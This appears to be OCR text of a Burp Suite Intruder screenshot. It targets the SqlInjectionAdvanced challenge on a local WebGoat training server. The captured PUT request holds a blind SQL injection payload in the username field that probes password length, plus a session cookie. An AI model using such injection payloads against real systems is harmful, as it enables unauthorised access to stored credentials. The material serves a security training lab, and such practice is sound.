 Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://localhost:8080/WebGoat/start.mvc#lesson/SqlInjectionAdvanced.lesson/4 Update Host header to match target
Clear §
Auto §
Refresh
1 PUT http://localhost:8080/WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Referer: https://localhost:8080/WebGoat/start.mvc
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 72
10 Origin: https://localhost:8080
11 Connection: keep-alive
12 Cookie: JSESSIONID=qPTEHzT_UM8tUFLePfssKHCr5J2QZWsf8-o_nh__
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 username_reg=tom'+and+length(password)=§0§-- ss&email_reg=2%40a.com&password_reg=2&confirm_password_reg=2
? Search 1 highlight Clear
1 payload position Length: 696